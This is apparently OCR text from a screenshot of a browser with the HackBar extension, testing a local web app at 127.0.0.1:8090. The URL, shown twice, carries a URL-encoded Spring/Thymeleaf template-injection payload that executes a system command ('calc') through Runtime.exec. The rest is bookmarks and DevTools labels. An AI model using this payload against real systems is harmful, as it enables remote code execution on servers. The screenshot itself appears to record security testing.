 127.0.0.1:8090/safe/doc/%3A%3A__%24%7Bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()%7D__.a
轻量应用服务器管理... 在线文本差异对比,文... 站长工具 - 站长之家 BT 宝塔Linux面板 GitHub FreeBuf互联网安全... 百度一下，你就知道 CTF在线工具-CTF工... 已导入 CACHE 维基新闻，自由
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Recorder Sources Network Performance Memory Application Security Lighthouse HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1:8090/safe/doc/%3A%3A__%24%7Bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22calc%22).getInputStream()).next()%7D__.a